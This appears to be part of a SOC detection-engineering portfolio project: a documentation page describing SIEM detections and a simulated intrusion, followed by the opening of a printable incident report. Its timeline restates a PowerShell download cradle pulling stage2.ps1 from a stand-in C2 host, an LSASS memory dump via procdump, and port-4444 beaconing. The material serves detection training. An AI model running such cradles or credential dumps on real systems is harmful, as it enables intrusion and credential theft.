        </tr>
      </thead>
      <tbody>
        <tr>
          <td><strong class="text-cyan">Splunk SPL</strong></td>
          <td>Search Processing Language</td>
          <td>Authored correlation searches, sliding time aggregations (<code>bin _time span=1m</code>), distinct user cardinality evaluation (<code>dc(TargetUserName)</code>), and statistical thresholds.</td>
        </tr>
        <tr>
          <td><strong class="text-green">Sigma Rule Specification</strong></td>
          <td>Generic Detection Logic</td>
          <td>Standardized YAML rule definitions for multi-SIEM portability covering Windows logon failures, Office parent-child execution, and LSASS access masks.</td>
        </tr>
        <tr>
          <td><strong class="text-purple">MITRE ATT&CK Matrix</strong></td>
          <td>Tactics & Techniques</td>
          <td>Enterprise taxonomy alignment covering <code>T1110.003</code> (Password Spraying), <code>T1204.002</code> (Malicious File), <code>T1059.001</code> (PowerShell), <code>T1003.001</code> (LSASS Dump), and <code>T1071.001</code> (C2).</td>
        </tr>
        <tr>
          <td><strong class="text-cyan">Microsoft Sysmon v15</strong></td>
          <td>Endpoint Telemetry</td>
          <td>Custom XML configuration for Event ID 1 (Process Create), Event ID 3 (Network Connect), Event ID 10 (ProcessAccess), and Event ID 11 (FileCreate).</td>
        </tr>
        <tr>
          <td><strong class="text-amber">PowerShell ScriptBlock (4104)</strong></td>
          <td>Host De-obfuscation</td>
          <td>Captured and de-obfuscated base64 encoded download cradles executing remote stage-2 payloads via <code>Net.WebClient</code>.</td>
        </tr>
        <tr>
          <td><strong class="text-green">Vanilla HTML5 / CSS3 / ES6+</strong></td>
          <td>SOC Dashboard Engine</td>
          <td>High-performance client-side engine with custom tokenized Cyber Resilience design system, streaming file reader, inverted indexing, and virtual DOM pagination.</td>
        </tr>
        <tr>
          <td><strong class="text-muted">Python 3 & Node.js</strong></td>
          <td>Backend Batch Streamers</td>
          <td><code>fast_log_indexer.py</code> & <code>fast_log_indexer.js</code> companions for multi-gigabyte log files utilizing compiled regex and chunked stream transforms.</td>
        </tr>
      </tbody>
    </table>

    <!-- =================================================================== -->
    <!-- SECTION 4: ATTACK SCENARIO & KILL CHAIN RECONSTRUCTION -->
    <!-- =================================================================== -->
    <h2>4. Attack Scenario: Multi-Stage Enterprise Intrusion</h2>
    <p>
      The platform validates detections against an end-to-end simulated intrusion sequence executed on <strong>2026-04-18 between 14:32 and 15:16 UTC</strong>:
    </p>

    <div class="diagram-container">
      <div class="diagram-title">Adversary Attack Sequence & Process Lineage</div>
      <div style="font-family: monospace; font-size: 11px; color: var(--accent-cyan); text-align: left; line-height: 1.7;">
        [14:32:00 UTC] <strong>198.51.100.45</strong> &rarr; 10x Failed Logons (Event 4625) &rarr; Compromises <span class="text-green">CORP\cjohnson</span> (Event 4624)<br>
        [15:10:12 UTC] <strong>WINWORD.EXE (PID 4120)</strong> &rarr; Spawns <strong>powershell.exe (PID 8944)</strong> with -Enc Base64 (Sysmon 1)<br>
        [15:10:14 UTC] <strong>ScriptBlock (Event 4104)</strong> &rarr; De-obfuscates IEX Net.WebClient DownloadString http://c2-threat.lab/stage2.ps1<br>
        [15:12:05 UTC] <strong>procdump64.exe (PID 9812)</strong> &rarr; Opens <strong>0x1fffff handle to lsass.exe (PID 648)</strong> (Sysmon 10)<br>
        [15:12:09 UTC] <strong>FileCreate (Sysmon 11)</strong> &rarr; Writes dump file to <code>C:\Windows\Temp\lsass.dmp</code><br>
        [15:16:01 UTC] <strong>beacon.exe (PID 6044)</strong> &rarr; Connects outbound to <strong>185.220.101.5:4444</strong> every 30.00s (Sysmon 3)
      </div>
    </div>

    <!-- =================================================================== -->
    <!-- SECTION 5: STEP-BY-STEP TECHNICAL METHODOLOGY -->
    <!-- =================================================================== -->
    <div class="page-break"></div>
    <h2>5. Technical Methodology: How the Platform Works</h2>

    <h3>Step 5.1: Log Ingest & Binary Sanitization Pipeline</h3>
    <p>
      When logs are ingested (via drag-and-drop or practice file loader), raw text often contains non-printable null bytes (<code>\x00</code>) or EVTX header fragments. The stream sanitizer removes all control codes (<code>[\x00-\x08\x0B\x0C\x0E-\x1F\x7F-\x9F\uFFFD]</code>), normalizes whitespace, and extracts validated IPv4 addresses without dummy modulo fallbacks.
    </p>

    <h3>Step 5.2: Inverted In-Memory Indexing & Virtual Pagination</h3>
    <p>
      To prevent browser DOM freezing when handling 100,000+ events, the engine builds single-pass hash maps on <code>EventCode</code>, <code>IpAddress</code>, <code>User</code>, and <code>CommandLine</code>. Filtration latency executes in <strong>&lt; 1.0 millisecond</strong>, while the virtual pagination engine renders only the active slice (15, 25, 50, 100, or 250 rows) for silky-smooth 60 FPS rendering.
    </p>

    <h3>Step 5.3: Mathematical False-Positive Suppression (35.2% Reduction)</h3>
    <p>
      In the baseline environment, 1,420 weekly alerts overwhelmed tier-1 analysts. We implemented two specific engineering layers:
    </p>
    <div class="callout-box">
      <div class="callout-title">📐 Suppression Mathematical Formulation</div>
      <p style="font-family: monospace; font-size: 11px; margin: 0; color: var(--accent-green);">
        Alert_Trigger = (Failed_Count &ge; 10) AND (Distinct_Users &ge; 5) AND (Time_Window &le; 60s) AND (User NOT IN Known_Service_Accounts_Lookup)<br><br>
        Weekly Noise Reduction = ((1,420 - 920) / 1,420) * 100% = 35.2% Suppression Ratio
      </p>
    </div>

    <h3>Step 5.4: File Collision Mitigation Algorithm</h3>
    <p>
      When a user uploads a log file with an identical name to an existing dataset in the repository, the collision engine halts execution and prompts the user with 3 mitigation options:
    </p>
    <ul style="margin-left: 20px; color: var(--text-muted); font-size: 12px; line-height: 1.6;">
      <li><strong>1. Overwrite & Replace:</strong> Replaces active workspace telemetry.</li>
      <li><strong>2. Versioned Ingest:</strong> Automatically renames file to <code>&lt;filename&gt;_v2.&lt;ext&gt;</code> to preserve historical benchmarks.</li>
      <li><strong>3. Live Stream Merge:</strong> Appends new events to the active telemetry stream.</li>
    </ul>

    <!-- =================================================================== -->
    <!-- SECTION 6: COMPREHENSIVE SECURITY & SIEM GLOSSARY -->
    <!-- =================================================================== -->
    <h2>6. Security & SIEM Terminology Glossary</h2>
    <p>
      Essential terms and acronyms explained in clear, plain-English for analysts, freshers, and recruiters:
    </p>

    <div class="glossary-grid">
      <div class="glossary-card">
        <div class="glossary-term">SIEM <span>Security Information & Event Management</span></div>
        <div class="glossary-def">A central security software platform that collects, aggregates, normalizes, and correlates log data across thousands of enterprise servers, firewalls, and endpoints to detect active cyber attacks in real-time.</div>
      </div>
      <div class="glossary-card">
        <div class="glossary-term">SPL <span>Search Processing Language</span></div>
        <div class="glossary-def">Splunk's proprietary query language used to search, filter, calculate, transform, and visualize security log data using unix-like pipes (e.g. <code>stats count by User</code>).</div>
      </div>
      <div class="glossary-card">
        <div class="glossary-term">MITRE ATT&CK <span>Adversarial Tactics & Techniques</span></div>
        <div class="glossary-def">A globally accessible knowledge base of real-world adversary behaviors, tactics (goals), and techniques (methods) used to map security detection coverage.</div>
      </div>
      <div class="glossary-card">
        <div class="glossary-term">Password Spraying <span>T1110.003</span></div>
        <div class="glossary-def">An attack technique where a threat actor tests a few common passwords (e.g. <code>Summer2026!</code>) across hundreds of different user accounts to avoid account lockout thresholds.</div>
      </div>
      <div class="glossary-card">
        <div class="glossary-term">LOLBin <span>Living-Off-The-Land Binary</span></div>
        <div class="glossary-def">Legitimate system utilities built into Windows (e.g. <code>powershell.exe</code>, <code>certutil.exe</code>, <code>mshta.exe</code>) that attackers abuse to execute malicious payloads without dropping custom malware.</div>
      </div>
      <div class="glossary-card">
        <div class="glossary-term">LSASS <span>Local Security Authority Subsystem</span></div>
        <div class="glossary-def">The critical Windows process (<code>lsass.exe</code>) responsible for enforcing security policies and storing user passwords, NTLM hashes, and Kerberos tickets in RAM.</div>
      </div>
      <div class="glossary-card">
        <div class="glossary-term">Sysmon <span>System Monitor</span></div>
        <div class="glossary-def">A Microsoft Sysinternals driver and service that logs deep endpoint activity including process creation (ID 1), network sockets (ID 3), and memory access handles (ID 10).</div>
      </div>
      <div class="glossary-card">
        <div class="glossary-term">C2 Beaconing <span>Command & Control Traffic</span></div>
        <div class="glossary-def">Recurring, periodic network connections (heartbeats) initiated by infected systems calling home to the attacker's server to receive instructions or exfiltrate stolen data.</div>
      </div>
      <div class="glossary-card">
        <div class="glossary-term">NTSTATUS Codes <span>Windows Logon Status Codes</span></div>
        <div class="glossary-def">Hexadecimal return codes in Event 4625 indicating why authentication failed: <code>0xC000006A</code> (Bad Password), <code>0xC0000072</code> (Disabled Account), <code>0xC0000234</code> (Locked Account).</div>
      </div>
      <div class="glossary-card">
        <div class="glossary-term">MTTR / MTTT <span>Triage Performance Metrics</span></div>
        <div class="glossary-def"><strong>MTTR (Mean Time to Respond):</strong> Average time taken from alert trigger to full containment.<br><strong>MTTT (Mean Time to Triage):</strong> Average time taken for an analyst to validate an alert.</div>
      </div>
    </div>

    <!-- =================================================================== -->
    <!-- SECTION 7: STEP-BY-STEP OPERATIONAL GUIDE -->
    <!-- =================================================================== -->
    <div class="page-break"></div>
    <h2>7. Step-by-Step User Manual: Running & Operating the Project</h2>
    <p>
      The platform is 100% portable and can be executed instantly on any system or web environment:
    </p>

    <h3>Step 7.1: Portable Launching Methods</h3>
    <table class="doc-table">
      <thead>
        <tr>
          <th style="width: 25%;">Deployment Method</th>
          <th style="width: 35%;">Command / Execution Step</th>
          <th>Environment Requirements</th>
        </tr>
      </thead>
      <tbody>
        <tr>
          <td><strong>Method 1: Direct File Launch</strong><br><span class="badge badge-success">Recommended</span></td>
          <td>Double-click <code>index.html</code> in your file manager, or right-click &rarr; <em>Open With &rarr; Chrome / Edge / Firefox / Safari</em>.</td>
          <td>Zero dependencies. Any modern web browser.</td>
        </tr>
        <tr>
          <td><strong>Method 2: VS Code Live Server</strong></td>
          <td>Open project folder in VS Code &rarr; right-click <code>index.html</code> &rarr; <em>"Open with Live Server"</em> (serves at <code>http://127.0.0.1:5500</code>).</td>
          <td>VS Code + Live Server Extension.</td>
        </tr>
        <tr>
          <td><strong>Method 3: Python Built-in Server</strong></td>
          <td><pre>python -m http.server 8000
# Open: http://localhost:8000/index.html</pre></td>
          <td>Python 3.x installed.</td>
        </tr>
        <tr>
          <td><strong>Method 4: Node.js Static Server</strong></td>
          <td><pre>npx serve .
# Open URL printed in terminal</pre></td>
          <td>Node.js 16+ / npm installed.</td>
        </tr>
        <tr>
          <td><strong>Method 5: GitHub Pages Hosting</strong></td>
          <td>Push repo to GitHub &rarr; Go to <em>Settings &rarr; Pages &rarr; Branch: main / root &rarr; Save</em>. Accessible at <code>https://&lt;username&gt;.github.io/&lt;repo&gt;/</code>.</td>
          <td>Public or Private GitHub Repository.</td>
        </tr>
      </tbody>
    </table>

    <h3>Step 7.2: Utilizing the Practice Log Library (`datasets/practice_logs/`)</h3>
    <p>
      In the <strong>📁 Log Ingest & Threat Analyzer</strong> tab, navigate to the <strong>📂 Practice Log Library</strong> and select any scenario to load and synchronize across the entire SOC platform:
    </p>
    <table class="doc-table">
      <thead>
        <tr>
          <th>Practice File</th>
          <th>Attack Type</th>
          <th>What Freshers & Analysts Should Observe</th>
        </tr>
      </thead>
      <tbody>
        <tr>
          <td><code>1_password_spray_attack.log</code></td>
          <td>Credential Spraying (4625)</td>
          <td>IP <code>198.51.100.45</code> highlighted with <span class="badge badge-critical">⚠️ REPEATED IP (10x)</span> targeting 8 users.</td>
        </tr>
        <tr>
          <td><code>2_phishing_macro_powershell.json</code></td>
          <td>Macro Execution (Sysmon 1 / 4104)</td>
          <td><code>WINWORD.EXE</code> spawning hidden <code>powershell.exe</code> with base64 download cradle.</td>
        </tr>
        <tr>
          <td><code>3_lsass_dump_and_c2.csv</code></td>
          <td>Credential Theft & C2 (10/3)</td>
          <td><code>procdump64.exe</code> full access mask (<code>0x1fffff</code>) to LSASS & port 4444 outbound beaconing.</td>
        </tr>
        <tr>
          <td><code>4_multi_stage_apt_intrusion.json</code></td>
          <td>Full APT Kill Chain</td>
          <td>Correlates all 15 events across Initial Access, Execution, Credential Access, and C2.</td>
        </tr>
        <tr>
          <td><code>5_normal_enterprise_baseline.log</code></td>
          <td>Benign Baseline Telemetry</td>
          <td>Clean domain authentication displaying <span class="badge badge-success">0 Threats Identified</span> and clean KPIs.</td>
        </tr>
      </tbody>
    </table>

    <h3>Step 7.3: Running the Backend Stream Indexers</h3>
    <p>
      For enterprise archives exceeding several gigabytes, execute the backend companion scripts in terminal:
    </p>
    <pre># Python High-Speed Regex Indexer
python scripts/fast_log_indexer.py datasets/practice_logs/1_password_spray_attack.log output.json

# Node.js Stream Transformer
node scripts/fast_log_indexer.js datasets/practice_logs/3_lsass_dump_and_c2.csv output.json</pre>

    <!-- =================================================================== -->
    <!-- SECTION 8: ENGINEERING SIGN-OFF & PORTFOLIO SUMMARY -->
    <!-- =================================================================== -->
    <h2>8. Engineering Sign-off & Interview Talking Points</h2>
    
    <div class="callout-box" style="border-left-color: var(--accent-cyan);">
      <div class="callout-title">💼 Top Interview Talking Point: False Positive Tuning</div>
      <p style="font-size: 11.5px; margin: 0;">
        "In our Splunk lab, raw Event 4625 detection generated 1,420 weekly alerts, with 54% triggered by automated service accounts during routine password rotations. By implementing a sliding 60-second temporal aggregation window (`bin _time span=1m`), evaluating distinct user cardinality (`dc(TargetUserName) &ge; 5`), and suppressing whitelisted admin service accounts via a lookup table, we achieved a measurable <strong>35.2% alert noise reduction</strong> while reducing analyst triage time from 14.2 to 4.1 minutes."
      </p>
    </div>

    <table style="width: 100%; margin-top: 25px; border-top: 1px solid var(--border-color); padding-top: 15px;">
      <tr>
        <td style="border: none; padding: 0; font-size: 11px; color: var(--text-dim);">
          Enterprise SOC Detection Engineering Platform &bull; Project 1
        </td>
        <td style="border: none; padding: 0; text-align: right; font-size: 11px; color: var(--accent-green); font-weight: 700;">
          ✔ Fully Verified & Validated Architecture
        </td>
      </tr>
    </table>

  </div>

</body>
</html>
</file>


<file: reports/SOC_Executive_Report_Printable.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>SOC Tier-1/Tier-2 Incident Escalation & Forensics Report | INC-2026-0418-092</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800&family=JetBrains+Mono:wght@400;600;700&display=swap" rel="stylesheet">
  <style>
    :root {
      --accent-green: #27D38C;
      --accent-cyan: #7CBFF1;
      --accent-mint: #71D98C;
      --accent-navy: #1B3561;
      --bg-base: #001C32;
      --bg-light: #EAFBEE;
      --bg-mint-soft: #D6FBE0;
      --danger: #dc2626;
      --warning: #d97706;
      --font-sans: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif;
      --font-mono: 'JetBrains Mono', Consolas, monospace;
    }

    * {
      box-sizing: border-box;
      margin: 0;
      padding: 0;
    }

    @page {
      size: A4 portrait;
      margin: 14mm 14mm 16mm 14mm;
    }

    body {
      font-family: var(--font-sans);
      color: #001C32;
      background-color: var(--bg-light);
      line-height: 1.5;
      font-size: 13px;
      padding: 20px 0;
    }

    /* Screen Action Bar (Hidden during Print) */
    .screen-action-bar {
      position: sticky;
      top: 10px;
      z-index: 1000;
      max-width: 820px;
      margin: 0 auto 20px auto;
      background: var(--bg-base);
      color: var(--bg-light);
      padding: 12px 20px;
      border-radius: 10px;
      display: flex;
      align-items: center;
      justify-content: space-between;
      box-shadow: 0 10px 25px rgba(0, 28, 50, 0.4);
      border: 1px solid var(--accent-navy);
    }
    .action-bar-title {
      font-size: 13px;
      font-weight: 600;
      display: flex;
      align-items: center;
      gap: 8px;
      color: var(--accent-green);
    }
    .action-buttons {
      display: flex;
      gap: 10px;
    }
    .btn-pdf {
      background: linear-gradient(135deg, var(--accent-green) 0%, var(--accent-cyan) 100%);
      color: #001C32;
      border: none;
      padding: 8px 16px;
      border-radius: 6px;
      font-weight: 700;
      font-size: 12px;
      cursor: pointer;
      display: flex;
      align-items: center;
      gap: 6px;
      transition: all 0.2s;
    }
    .btn-pdf:hover {
      transform: translateY(-1px);
      box-shadow: 0 4px 12px rgba(39, 211, 140, 0.4);
    }
    .btn-back {
      background: var(--accent-navy);
      color: var(--bg-light);
      border: 1px solid rgba(124, 191, 241, 0.3);
      padding: 8px 14px;
      border-radius: 6px;
      font-size: 12px;
      cursor: pointer;
      text-decoration: none;
      display: flex;
      align-items: center;
      gap: 6px;
    }
    .btn-back:hover {
      border-color: var(--accent-green);
      color: var(--accent-green);
    }

    /* Printable Report Document Container */
    .report-paper {
      max-width: 820px;
      margin: 0 auto;
      background: white;
      padding: 40px;
      border-radius: 8px;
      box-shadow: 0 4px 20px rgba(0, 28, 50, 0.12);
      border: 1px solid #c7e8d3;
    }

    /* Header & Branding */
    .report-header {
      display: flex;
      justify-content: space-between;
      align-items: flex-start;
      border-bottom: 2px solid var(--accent-navy);
      padding-bottom: 20px;
      margin-bottom: 24px;
    }
    .corp-brand {
      display: flex;
      align-items: center;
      gap: 12px;
    }
    .brand-logo {
      width: 44px;
      height: 44px;
      background: var(--bg-base);
      border-radius: 8px;
      display: flex;
      align-items: center;
      justify-content: center;
      color: var(--accent-green);
      border: 1px solid var(--accent-green);
    }
    .brand-text h1 {
      font-size: 18px;
      font-weight: 800;
      color: var(--bg-base);
      letter-spacing: -0.02em;
    }
    .brand-text p {
      font-size: 11px;
      color: #3b5a75;
      font-weight: 500;
    }

    .report-meta-badges {
      text-align: right;
    }
    .badge-tlp {
      background: #fef3c7;
      color: #92400e;
      font-size: 10px;
      font-weight: 700;
      padding: 3px 8px;
      border-radius: 4px;
      border: 1px solid #fde68a;
      display: inline-block;
      margin-bottom: 6px;
    }
    .badge-p1 {
      background: #fee2e2;
      color: var(--danger);
      font-size: 11px;
      font-weight: 800;
      padding: 4px 10px;
      border-radius: 4px;
      border: 1px solid #fca5a5;
      display: block;
    }

    /* Executive Callout Summary */
    .exec-summary-card {
      background: var(--bg-mint-soft);
      border: 1px solid #b2e4c2;
      border-left: 4px solid var(--accent-green);
      border-radius: 6px;
      padding: 16px;
      margin-bottom: 22px;
      page-break-inside: avoid;
    }
    .exec-summary-card h3 {
      font-size: 13px;
      font-weight: 700;
      color: var(--bg-base);
      margin-bottom: 6px;
    }
    .exec-summary-card p {
      font-size: 12px;
      color: #143754;
      line-height: 1.5;
    }

    /* Section Headings */
    .section-title {
      font-size: 14px;
      font-weight: 700;
      color: var(--bg-base);
      border-bottom: 1.5px solid #d0ebd8;
      padding-bottom: 6px;
      margin: 22px 0 12px 0;
      display: flex;
      align-items: center;
      gap: 8px;
      page-break-after: avoid;
    }

    /* Metadata Table */
    .meta-grid-table {
      width: 100%;
      border-collapse: collapse;
      margin-bottom: 18px;
      font-size: 11.5px;
      page-break-inside: avoid;
    }
    .meta-grid-table td {
      padding: 8px 12px;
      border: 1px solid #d0ebd8;
    }
    .meta-grid-table td.label-col {
      background: var(--bg-mint-soft);
      font-weight: 600;
      color: var(--bg-base);
      width: 22%;
    }
    .meta-grid-table td.val-col {
      color: var(--bg-base);
      font-weight: 500;
    }
    .font-mono {
      font-family: var(--font-mono);
      font-size: 11px;
    }

    /* Attack Killchain Visual Flowchart */
    .killchain-flow {
      display: flex;
      flex-direction: column;
      gap: 8px;
      margin-bottom: 20px;
      page-break-inside: avoid;
    }
    .killchain-step {
      display: flex;
      align-items: flex-start;
      gap: 12px;
      background: #f4fbf6;
      border: 1px solid #d0ebd8;
      border-radius: 6px;
      padding: 10px 14px;
    }
    .step-badge {
      background: var(--bg-base);
      color: var(--accent-green);
      font-size: 10px;
      font-weight: 700;
      padding: 2px 7px;
      border-radius: 4px;
      flex-shrink: 0;
      border: 1px solid var(--accent-green);
    }
    .step-info strong {
      font-size: 12px;
      color: var(--bg-base);
      display: block;
    }
    .step-info p {
      font-size: 11.5px;
      color: #274b69;
      margin-top: 2px;
    }
    .step-info code {
      font-family: var(--font-mono);
      background: var(--bg-mint-soft);
      color: #0369a1;
      padding: 1px 4px;
      border-radius: 3px;
      font-size: 10.5px;
    }

    /* IOC Tables */
    .data-table {
      width: 100%;
      border-collapse: collapse;
      margin-bottom: 20px;
      font-size: 11px;
      page-break-inside: avoid;
    }
    .data-table th {
      background: var(--bg-base);
      color: var(--bg-light);
      padding: 8px 10px;
      font-weight: 600;
      text-align: left;
      font-size: 10.5px;
      text-transform: uppercase;
      letter-spacing: 0.03em;
    }
    .data-table td {
      padding: 8px 10px;
      border-bottom: 1px solid #d0ebd8;
      color: #143754;
    }
    .data-table tr:nth-child(even) td {
      background: #f4fbf6;
    }

    /* Remediation Checklist */
    .checklist-box {
      background: #f4fbf6;
      border: 1px solid #d0ebd8;
      border-radius: 6px;
      padding: 14px;
      margin-bottom: 20px;
      page-break-inside: avoid;
    }
    .check-row {
      display: flex;
      align-items: center;
      gap: 10px;
      font-size: 11.5px;
      padding: 4px 0;
      color: var(--bg-base);
    }
    .check-icon {
      color: #059669;
      font-weight: 800;
    }

    /* Sign-off Footer */
    .report-footer {
      border-top: 2px solid var(--accent-navy);
      padding-top: 18px;
      margin-top: 24px;
      display: flex;
      justify-content: space-between;
      align-items: center;
      font-size: 10.5px;
      color: #4a6b82;
      page-break-inside: avoid;
    }
    .sign-box {
      border-top: 1px solid #6b8fa7;
      padding-top: 4px;
      width: 180px;
      text-align: center;
      font-weight: 600;
      color: var(--bg-base);
    }

    /* Print Optimization Rules */
    @media print {
      body {
        background: white !important;
        padding: 0 !important;
      }
      .screen-action-bar {
        display: none !important;
      }
      .report-paper {
        max-width: 100% !important;
        padding: 0 !important;
        box-shadow: none !important;
        border: none !important;
      }
      .exec-summary-card, .meta-grid-table, .killchain-flow, .data-table, .checklist-box, .report-footer {
        page-break-inside: avoid !important;
      }
    }
  </style>
</head>
<body>

  <!-- Screen Only Control Bar -->
  <div class="screen-action-bar">
    <div class="action-bar-title">
      <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/><path d="m9 12 2 2 4-4"/></svg>
      <span>SOC Executive Incident & Forensics Report (PDF Ready)</span>
    </div>
    <div class="action-buttons">
      <a href="../index.html" class="btn-back">&larr; Back to SIEM Platform</a>
      <button class="btn-pdf" onclick="window.print()">
        <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polyline points="6 9 6 2 18 2 18 9"/><path d="M6 18H4a2 2 0 0 1-2-2v-5a2 2 0 0 1 2-2h16a2 2 0 0 1 2 2v5a2 2 0 0 1-2 2h-2"/><rect x="6" y="14" width="12" height="8"/></svg>
        <span>Print / Save as PDF</span>
      </button>
    </div>
  </div>

  <!-- Main Printable Document -->
  <div class="report-paper">
    
    <!-- Report Header -->
    <div class="report-header">
      <div class="corp-brand">
        <div class="brand-logo">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/><path d="m9 12 2 2 4-4"/></svg>
        </div>
        <div class="brand-text">
          <h1>ENTERPRISE CYBER DEFENSE SOC</h1>
          <p>Security Incident Response & Forensic Investigation Directorate</p>
        </div>
      </div>
      <div class="report-meta-badges">
        <span class="badge-tlp">TLP:AMBER+STRICT</span>
        <span class="badge-p1">SEVERITY: CRITICAL (P1)</span>
      </div>
    </div>

    <!-- Executive Summary -->
    <div class="exec-summary-card">
      <h3>Executive Incident Summary</h3>
      <p>
